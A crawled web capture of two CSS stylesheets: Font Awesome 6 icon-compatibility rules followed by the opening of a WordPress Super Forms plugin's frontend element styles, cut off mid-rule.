    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-leanpub {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-sellsy {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-shirtsinbulk {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-simplybuilt {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-skyatlas {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-diamond {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-diamond:before {
    content: "\f3a5";
}

.fa.fa-transgender:before {
    content: "\f224";
}

.fa.fa-intersex:before {
    content: "\f224";
}

.fa.fa-transgender-alt:before {
    content: "\f225";
}

.fa.fa-facebook-official {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-facebook-official:before {
    content: "\f09a";
}

.fa.fa-pinterest-p {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-whatsapp {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-hotel:before {
    content: "\f236";
}

.fa.fa-viacoin {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-medium {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-y-combinator {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-yc {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-yc:before {
    content: "\f23b";
}

.fa.fa-optin-monster {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-opencart {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-expeditedssl {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-battery-4:before {
    content: "\f240";
}

.fa.fa-battery:before {
    content: "\f240";
}

.fa.fa-battery-3:before {
    content: "\f241";
}

.fa.fa-battery-2:before {
    content: "\f242";
}

.fa.fa-battery-1:before {
    content: "\f243";
}

.fa.fa-battery-0:before {
    content: "\f244";
}

.fa.fa-object-group {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-object-ungroup {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-sticky-note-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-sticky-note-o:before {
    content: "\f249";
}

.fa.fa-cc-jcb {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-cc-diners-club {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-clone {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hourglass-o:before {
    content: "\f254";
}

.fa.fa-hourglass-1:before {
    content: "\f251";
}

.fa.fa-hourglass-2:before {
    content: "\f252";
}

.fa.fa-hourglass-3:before {
    content: "\f253";
}

.fa.fa-hand-rock-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hand-rock-o:before {
    content: "\f255";
}

.fa.fa-hand-grab-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hand-grab-o:before {
    content: "\f255";
}

.fa.fa-hand-paper-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hand-paper-o:before {
    content: "\f256";
}

.fa.fa-hand-stop-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hand-stop-o:before {
    content: "\f256";
}

.fa.fa-hand-scissors-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hand-scissors-o:before {
    content: "\f257";
}

.fa.fa-hand-lizard-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hand-lizard-o:before {
    content: "\f258";
}

.fa.fa-hand-spock-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hand-spock-o:before {
    content: "\f259";
}

.fa.fa-hand-pointer-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hand-pointer-o:before {
    content: "\f25a";
}

.fa.fa-hand-peace-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-hand-peace-o:before {
    content: "\f25b";
}

.fa.fa-registered {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-creative-commons {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-gg {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-gg-circle {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-odnoklassniki {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-odnoklassniki-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-odnoklassniki-square:before {
    content: "\f264";
}

.fa.fa-get-pocket {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-wikipedia-w {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-safari {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-chrome {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-firefox {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-opera {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-internet-explorer {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-television:before {
    content: "\f26c";
}

.fa.fa-contao {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-500px {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-amazon {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-calendar-plus-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-calendar-plus-o:before {
    content: "\f271";
}

.fa.fa-calendar-minus-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-calendar-minus-o:before {
    content: "\f272";
}

.fa.fa-calendar-times-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-calendar-times-o:before {
    content: "\f273";
}

.fa.fa-calendar-check-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-calendar-check-o:before {
    content: "\f274";
}

.fa.fa-map-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-map-o:before {
    content: "\f279";
}

.fa.fa-commenting:before {
    content: "\f4ad";
}

.fa.fa-commenting-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-commenting-o:before {
    content: "\f4ad";
}

.fa.fa-houzz {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-vimeo {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-vimeo:before {
    content: "\f27d";
}

.fa.fa-black-tie {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-fonticons {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-reddit-alien {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-edge {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-credit-card-alt:before {
    content: "\f09d";
}

.fa.fa-codiepie {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-modx {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-fort-awesome {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-usb {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-product-hunt {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-mixcloud {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-scribd {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-pause-circle-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-pause-circle-o:before {
    content: "\f28b";
}

.fa.fa-stop-circle-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-stop-circle-o:before {
    content: "\f28d";
}

.fa.fa-bluetooth {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-bluetooth-b {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-gitlab {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-wpbeginner {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-wpforms {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-envira {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-wheelchair-alt {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-wheelchair-alt:before {
    content: "\f368";
}

.fa.fa-question-circle-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-question-circle-o:before {
    content: "\f059";
}

.fa.fa-volume-control-phone:before {
    content: "\f2a0";
}

.fa.fa-asl-interpreting:before {
    content: "\f2a3";
}

.fa.fa-deafness:before {
    content: "\f2a4";
}

.fa.fa-hard-of-hearing:before {
    content: "\f2a4";
}

.fa.fa-glide {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-glide-g {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-signing:before {
    content: "\f2a7";
}

.fa.fa-viadeo {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-viadeo-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-viadeo-square:before {
    content: "\f2aa";
}

.fa.fa-snapchat {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-snapchat-ghost {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-snapchat-ghost:before {
    content: "\f2ab";
}

.fa.fa-snapchat-square {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-snapchat-square:before {
    content: "\f2ad";
}

.fa.fa-pied-piper {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-first-order {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-yoast {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-themeisle {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-google-plus-official {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-google-plus-official:before {
    content: "\f2b3";
}

.fa.fa-google-plus-circle {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-google-plus-circle:before {
    content: "\f2b3";
}

.fa.fa-font-awesome {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-fa {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-fa:before {
    content: "\f2b4";
}

.fa.fa-handshake-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-handshake-o:before {
    content: "\f2b5";
}

.fa.fa-envelope-open-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-envelope-open-o:before {
    content: "\f2b6";
}

.fa.fa-linode {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-address-book-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-address-book-o:before {
    content: "\f2b9";
}

.fa.fa-vcard:before {
    content: "\f2bb";
}

.fa.fa-address-card-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-address-card-o:before {
    content: "\f2bb";
}

.fa.fa-vcard-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-vcard-o:before {
    content: "\f2bb";
}

.fa.fa-user-circle-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-user-circle-o:before {
    content: "\f2bd";
}

.fa.fa-user-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-user-o:before {
    content: "\f007";
}

.fa.fa-id-badge {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-drivers-license:before {
    content: "\f2c2";
}

.fa.fa-id-card-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-id-card-o:before {
    content: "\f2c2";
}

.fa.fa-drivers-license-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-drivers-license-o:before {
    content: "\f2c2";
}

.fa.fa-quora {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-free-code-camp {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-telegram {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-thermometer-4:before {
    content: "\f2c7";
}

.fa.fa-thermometer:before {
    content: "\f2c7";
}

.fa.fa-thermometer-3:before {
    content: "\f2c8";
}

.fa.fa-thermometer-2:before {
    content: "\f2c9";
}

.fa.fa-thermometer-1:before {
    content: "\f2ca";
}

.fa.fa-thermometer-0:before {
    content: "\f2cb";
}

.fa.fa-bathtub:before {
    content: "\f2cd";
}

.fa.fa-s15:before {
    content: "\f2cd";
}

.fa.fa-window-maximize {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-window-restore {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-times-rectangle:before {
    content: "\f410";
}

.fa.fa-window-close-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-window-close-o:before {
    content: "\f410";
}

.fa.fa-times-rectangle-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-times-rectangle-o:before {
    content: "\f410";
}

.fa.fa-bandcamp {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-grav {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-etsy {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-imdb {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-ravelry {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-eercast {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-eercast:before {
    content: "\f2da";
}

.fa.fa-snowflake-o {
    font-family: 'Font Awesome 6 Free';
    font-weight: 400;
}

.fa.fa-snowflake-o:before {
    content: "\f2dc";
}

.fa.fa-superpowers {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-wpexplorer {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

.fa.fa-meetup {
    font-family: 'Font Awesome 6 Brands';
    font-weight: 400;
}

--- FILE ---
content_type: text/css
request_url: https://amadco.ge/wp-content/plugins/super-forms/assets/css/frontend/elements.css?ver=6.3.312
body_size: 19687
content:
@charset "UTF-8";
.pac-container {
  z-index: 2999999999 !important;
}

.super-shortcode[data-pdfoption=include],
.super-shortcode[data-pdfoption=header],
.super-shortcode[data-pdfoption=footer],
[data-pdfoption=include],
[data-pdfoption=header],
[data-pdfoption=footer] {
  display: none !important;
}

.super-pdf-header .super-shortcode[data-pdfoption=header],
.super-pdf-header [data-pdfoption=header] {
  display: block !important;
}

.super-pdf-body .super-shortcode[data-pdfoption=include],
.super-pdf-body [data-pdfoption=include] {
  display: block !important;
}
.super-pdf-body .super-shortcode[data-pdfoption=exclude],
.super-pdf-body [data-pdfoption=exclude] {
  display: none !important;
}

.super-pdf-footer .super-shortcode[data-pdfoption=footer],
.super-pdf-footer [data-pdfoption=footer] {
  display: block !important;
}

.super-preview-elements .super-shortcode[data-pdfoption=include],
.super-preview-elements .super-shortcode[data-pdfoption=header],
.super-preview-elements .super-shortcode[data-pdfoption=footer],
.super-preview-elements [data-pdfoption=include],
.super-preview-elements [data-pdfoption=header],
.super-preview-elements [data-pdfoption=footer] {
  display: block !important;
}

.super-progress-bar {
  float: left;
  height: 4px;
  background-color: #72C55C;
}

.super-preview-elements .super-grid {
  margin: 0px;
}
.super-preview-elements .super-field.super-grouped {
  padding: 0px 0px 0px 0px;
}
.super-preview-elements .super-pdf_page_break {
  border-bottom: 4px dashed red;
}

.super-pdf_page_break {
  margin: 0 !important;
  padding: 0 !important;
}

.super-initialized .super-shortcode.super-tabs > .super-tabs-contents > .super-tabs-content.super-active,
.super-preview-elements .super-shortcode.super-tabs > .super-tabs-contents > .super-tabs-content.super-active {
  visibility: visible;
  overflow: initial;
  height: auto;
  padding: 20px 0 0;
  min-height: 80px;
}

.super-tip:before,
.super-multipart-step.super-error:before,
.super-active:not(.fab):before,
.super-rating-star,
.super-fileupload-button i,
.super-dropdown-arrow > .super-after,
.super-active .super-image:before,
.super-toggle-prefix-question:after,
.super-toggle-suffix-question:after,
.super-minus-button:after,
.super-plus-button:after,
.super-populating:after,
.super-calculating-distance:after,
.super-load-icon,
.super-add-duplicate,
.super-delete-duplicate {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}

.super-msg:after, .super-msg .super-close:after {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}

.super-back-to-top i {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}

.super-align-center {
  text-align: center;
}

.super-invisible {
  height: 0px;
  overflow: hidden;
  visibility: hidden;
}

.super-form .align-right {
  float: right;
  text-align: right;
}
.super-form .align-left {
  float: left;
  text-align: left;
}
.super-form .align-center img {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.super-form.super-adaptive {
  padding-top: 10px !important;
}

.super-noselect {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  outline: 0;
}

.super-msg .super-close, .super-msg a {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  outline: 0;
}

.super-item,
.super-multipart-step {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  outline: 0;
}

.super-spacer {
  width: 100%;
  float: left;
  clear: both;
}

.super-divider {
  float: left;
  width: 100%;
}
.super-divider.back-1 {
  padding-right: 40px;
}
.super-divider .super-divider-inner {
  position: relative;
}
.super-divider .super-divider-inner.custom-thickness {
  display: inline-block;
}
.super-divider .super-divider-inner .super-back-to-top {
  position: absolute;
  top: -9px;
  right: -40px;
  cursor: pointer;
}
.super-divider .super-divider-inner .super-back-to-top i {
  font-size: 18px;
}
.super-divider.border-single .super-divider-inner {
  border: 0px;
  border-top: 1px solid;
}
.super-divider.border-double .super-divider-inner {
  border: 0px;
  border-top: 1px solid;
  border-bottom: 1px solid;
  height: 5px;
}
.super-divider.style-dashed .super-divider-inner {
  border-style: dashed;
}
.super-divider.style-dotted .super-divider-inner {
  border-style: dotted;
}

h1.super-thanks-title {
  margin: 0px 0px 20px 0px;
}

.super-field .super-label,
.super-group-title {
  font-size: 14px;
  font-weight: bold;
  line-height: normal;
  padding: 0px 0px 5px 0px;
}

.super-field .super-label.super-bottom-margin {
  padding: 0px 0px 5px 0px;
}
.super-field .super-description {
  font-size: 12px;
  line-height: normal;
  padding: 0px 0px 5px 0px;
}

.super-field.top-right > .super-error-msg, .super-field.top-right > .super-empty-error-msg {
  float: right;
  text-align: right;
  padding: 0px 0px 5px 0px;
}
.super-field.top-left > .super-error-msg, .super-field.top-left > .super-empty-error-msg {
  float: left;
  width: 100%;
  clear: both;
  text-align: left;
  padding: 0px 0px 5px 0px;
}
.super-field.bottom-right > .super-error-msg, .super-field.bottom-right > .super-empty-error-msg {
  float: right;
  text-align: right;
}
.super-field.bottom-left > .super-error-msg, .super-field.bottom-left > .super-empty-error-msg {
  width: 100%;
  float: left;
  text-align: left;
}

.super-msg {
  border: 1px solid #FFCBCB;
  background-color: #FFEBEB;
  padding: 20px 50px 20px 60px;
  position: relative;
  text-align: left;
  line-height: normal;
  margin-bottom: 30px;
  font-size: 12px;
}
.super-msg:after {
  content: "\f071";
  color: #FF9A9A;
  font-size: 25px;
  position: absolute;
  left: 20px;
  height: 26px;
  top: 50%;
  margin-top: -15px;
  line-height: normal;
}
.super-msg > h1 {
  margin: 0px;
  padding: 0px;
  font-size: 14px;
  line-height: normal;
  font-weight: 600;
}
.super-msg a {
  font-weight: bold;
}
.super-msg .super-close {
  width: 20px;
  height: 20px;
  display: block;
  position: absolute;
  right: 6px;
  top: 5px;
  text-align: center;
  cursor: pointer;
  opacity: 0.5;
  font-size: 14px;
  font-weight: 100;
  color: #D08080;
}
.super-msg .super-close:hover {
  opacity: 1;
  color: #D08080;
}
.super-msg .super-close:after {
  content: "\f00d";
}
.super-msg.super-error {
  color: #D08080;
}
.super-msg.super-error a {
  color: #943B3B;
  border: 0;
  text-decoration: underline;
  font-weight: normal;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.super-msg a.resend-code.super-loading {
  background-image: url("../../images/loading.gif");
  background-repeat: no-repeat;
  background-position: center center;
  padding: 0px 0px 0px 0px;
  text-align: left;
  text-indent: -9999999px;
  display: inline-block;
  width: 36px;
}
.super-msg.super-success {
  border: 1px solid #90C397;
  background-color: #C5FFCD;
  color: #5E7F62;
}
.super-msg.super-success:after {
  color: #9DD2A4;
  content: "\f058";
}
.super-msg.super-success a {
  color: #5E7F62;
}
.super-msg.super-success .super-close {
  color: #5E7F62;
}
.super-msg.super-info {
  border: 1px solid #DCCF6E;
  background-color: #FDF3AA;
  color: #ADA254;
}
.super-msg.super-info:after {
  color: #DCCF6E;
  content: "\f058";
}
.super-msg.super-info a {
  color: #756E39;
}
.super-msg.super-info .super-close {
  color: #DCCF6E;
}

.super-grid {
  width: 100%;
  float: left;
}

.super-preview-elements .super-grid {
  margin: 0px;
}

.super-grid > .super-column {
  position: relative;
  float: left;
  margin-bottom: 0px;
  min-height: 1px;
  background-size: cover;
  padding-left: 25px;
}
.super-grid > .super-column > .super-column-custom-padding {
  float: left;
  width: 100%;
}
.super-grid > .super-column .super-duplicate-column-fields {
  border-bottom: 1px dashed #CDCDCD;
  padding-bottom: 0px;
  margin-bottom: 20px;
  float: left;
  width: 100%;
}
.super-grid > .super-column .super-duplicate-column-fields:last-of-type {
  padding-bottom: 15px;
}
.super-grid > .super-column .super-duplicate-column-fields > .super-duplicate-actions {
  width: 100%;
  float: left;
  position: relative;
}
.super-grid > .super-column .super-duplicate-column-fields > .super-duplicate-actions > .super-add-duplicate, .super-grid > .super-column .super-duplicate-column-fields > .super-duplicate-actions > .super-delete-duplicate {
  display: block;
  width: 25px;
  height: 30px;
  font-size: 20px;
  text-align: center;
  line-height: normal;
  float: right;
  cursor: pointer;
  opacity: 0.5;
  position: absolute;
  right: 0px;
  top: -20px;
}
.super-grid > .super-column .super-duplicate-column-fields > .super-duplicate-actions > .super-add-duplicate, .super-grid > .super-column .super-duplicate-column-fields > .super-duplicate-actions > .super-delete-duplicate {
  display: none;
}
.super-grid > .super-column [class~=super-duplicate-column-fields]:last-of-type > .super-duplicate-actions > .super-add-duplicate, .super-grid > .super-column [class~=super-duplicate-column-fields]:last-of-type > .super-duplicate-actions > .super-delete-duplicate {
  display: block;
}
.super-grid > .super-column .super-duplicate-column-fields:first-child > .super-duplicate-actions > .super-delete-duplicate {
  display: none;
}
.super-grid > .super-column .super-duplicate-column-fields > .super-duplicate-actions > .super-delete-duplicate {
  right: 25px;
}
.super-grid > .super-column .super-duplicate-column-fields > .super-duplicate-actions > .super-add-duplicate:hover, .super-grid > .super-column .super-duplicate-column-fields > .super-duplicate-actions > .super-delete-duplicate:hover {
  opacity: 1;
}
.super-grid > .super-column .super-duplicate-column-fields > .super-duplicate-actions > .super-add-duplicate:before {
  content: "\f055";
  color: green;
}
.super-grid > .super-column .super-duplicate-column-fields > .super-duplicate-actions > .super-delete-duplicate:before {
  content: "\f057";
  color: red;
}
.super-grid > .super-column.super_one_full {
  width: 100%;
  padding: 0 !important;
}
.super-grid > .super-column.first-column {
  padding-left: 0px;
  padding-right: 0px;
}
.super-grid > .super-column.last-column {
  padding-left: 25px;
  padding-right: 0px;
}
.super-grid > .super-column.no_margin {
  padding: 0;
}
.super-grid > .first-column {
  left: 0px;
}
.super-grid > .last-column {
  right: 0px;
}
.super-grid > .super_one_fifth {
  width: 20%;
}
.super-grid > .super-column.super_one_fifth {
  width: -moz-calc(20% + 5px);
  width: calc(20% + 5px);
}
.super-grid > .super-column.super_one_fifth.first-column {
  width: -moz-calc(20% - 20px);
  width: calc(20% - 20px);
}
.super-grid > .super_one_fourth {
  width: 25%;
}
.super-grid > .super-column.super_one_fourth {
  width: -moz-calc(25% + 6.20px);
  width: calc(25% + 6.20px);
}
.super-grid > .super-column.super_one_fourth.first-column {
  width: -moz-calc(25% - 18.75px);
  width: calc(25% - 18.75px);
}
.super-grid > .super_one_third {
  width: 33.333333333%;
}
.super-grid > .super-column.super_one_third {
  width: -moz-calc(33.333333333% + 8.3px);
  width: calc(33.333333333% + 8.3px);
}
.super-grid > .super-column.super_one_third.first-column {
  width: -moz-calc(33.333333333% - 16.7px);
  width: calc(33.333333333% - 16.7px);
}
.super-grid > .super_two_fifth {
  width: 40%;
}
.super-grid > .super-column.super_two_fifth {
  width: -moz-calc(40% + 5px);
  width: calc(40% + 5px);
}
.super-grid > .super-column.super_two_fifth.first-column {
  width: -moz-calc(40% - 20px);
  width: calc(40% - 20px);
}
.super-grid > .super_one_half {
  width: 50%;
}
.super-grid > .super-column.super_one_half {
  width: -moz-calc(50% + 12.5px);
  width: calc(50% + 12.5px);
}
.super-grid > .super-column.super_one_half.first-column {
  width: -moz-calc(50% - 12.5px);
  width: calc(50% - 12.5px);
}
.super-grid > .super_three_fifth {
  width: 60%;
}
.super-grid > .super-column.super_three_fifth {
  width: -moz-calc(60% + 5px);
  width: calc(60% + 5px);
}
.super-grid > .super-column.super_three_fifth.first-column {
  width: -moz-calc(60% - 5px);
  width: calc(60% - 5px);
}
.super-grid > .super_two_third {
  width: 66.6666666667%;
}
.super-grid > .super-column.super_two_third {
  width: -moz-calc(66.66666666666666% + 5px);
  width: calc(66.66666666666666% + 5px);
}
.super-grid > .super-column.super_two_third.first-column {
  width: -moz-calc(66.66666666666666% - 8.5px);
  width: calc(66.66666666666666% - 8.5px);
}
.super-grid > .super_three_fourth {
  width: 75%;
}
.super-grid > .super-column.super_three_fourth {
  width: -moz-calc(75% + 5px);
  width: calc(75% + 5px);
}
.super-grid > .super-column.super_three_fourth.first-column {
  width: -moz-calc(75% - 6.5px);
  width: calc(75% - 6.5px);
}
.super-grid > .super_four_fifth {
  width: 80%;
}
.super-grid > .super-column.super_four_fifth {
  width: -moz-calc(80% + 5px);
  width: calc(80% + 5px);
}
.super-grid > .super-column.super_four_fifth.first-column {
  width: -moz-calc(80% - 5px);
  width: calc(80% - 5px);
}

.super-column.super-vertical-align {
  width: 50%;
  float: left;
  position: absolute !important;
  height: 100%;
  right: 0px;
  top: 0px;
  padding-left: 6%;
  padding-right: 6%;
}
.super-column.super-vertical-align .super-vertical-align {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.super-form:hover {
  z-index: 10;
}

.super-form {
  min-height: 100px;
  width: 100%;
  padding: 0px 0px 0px 0px;
  position: relative;
  display: flex;
  align-items: center;
  flex-direction: column;
}
.super-form .super-max-width-wrapper {
  position: relative;
  display: inline-block;
}
.super-form.super-initialized {
  align-items: initial;
  min-height: inherit;
}
.super-form form {
  float: left;
  width: 100%;
  position: relative;
  z-index: 1;
  outline: none !important;
}
.super-form.super-center-form {
  align-items: center;
  text-align: center;
}
.super-form.super-center-form form {
  text-align: left;
}

@-webkit-keyframes rotating {
  from {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes rotating {
  from {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.super-form:not(.super-initialized, .super-preview-elements) *:not(.super-load-icon) {
  visibility: hidden !important;
}
.super-form * {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.super-form .super-load-icon {
  font-size: 34px;
  -webkit-animation: rotating 2s linear infinite;
  -moz-animation: rotating 2s linear infinite;
  -ms-animation: rotating 2s linear infinite;
